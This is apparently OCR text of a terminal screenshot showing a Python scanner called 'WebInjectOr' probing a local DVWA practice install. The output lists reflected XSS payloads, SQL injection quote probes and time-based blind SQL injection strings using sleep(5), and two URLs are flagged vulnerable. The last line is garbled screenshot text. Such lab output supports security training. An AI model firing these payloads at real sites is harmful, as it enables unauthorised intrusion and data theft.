 Terminal - everlasting@elite: ~/Desktop/webDevelopment/WebInjectOr-main
File Edit View Terminal Tabs Help
everlasting@elite:~/Desktop/webDevelopment/WebInjectOr-main$ python WebInjectOr.py l1.txt
WebInjectOr
[#][SQL-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php'
[#][SQL-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php"
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php<script>alert(123);</script>
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php<ScRipT>alert("XSS");</ScRipT>
[#][SQL-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_r/?name=1'
[#][SQL-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_d/?default=English'
[#][SQL-CHECK] http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=2'&Submit=Submit#
[#][SQL-CHECK] http://localhost/DVWA-master/vulnerabilities/sqli/?id=1'&Submit=Submit#
[+]SQL-INFO] http://localhost/DVWA-master/vulnerabilities/sqli/?id=1'&Submit=Submit# Vulnerable
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php<script>alert(123)</script>
[#][SQL-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_d/?default=English"
[#][SQL-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_r/?name=1"
[#][SQL-CHECK] http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=2"&Submit=Submit#
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php"><script>alert("XSS")</script>
[+]XSS-INFO] http://localhost/DVWA-master/vulnerabilities/xss_r/?name=1<script>alert(123);</script> Vulnerable
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_d/?default=English<script>alert(123);</script>
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php</script><script>alert(1)</script>
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=2<script>alert(123);</script>&Submit=Submit#
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_d/?default=English<ScRipT>alert("XSS");</ScRipT>
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php<BODY BACKGROUND="javascript:alert('XSS')">
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=2<ScRipT>alert("XSS");</ScRipT>&Submit=Submit#
[#][BLIND-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_r/?name=1if(now()=sysdate(),sleep(5),0)
[#][BLIND-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.phpif(now()=sysdate(),sleep(5),0)
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_d/?default=English<script>alert(123)</script>
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=2<script>alert(123)</script>&Submit=Submit#
[#][BLIND-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_r/?name=10'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z
[#][BLIND-CHECK] http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php0'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z
[-]XSS-CHECK] http://localhost/DVWA-master/vulnerabilities/xss_d/?default=English"><script>alert("XSS")</script>
S... [E... [T... W... Te... [T... EN 79 18:33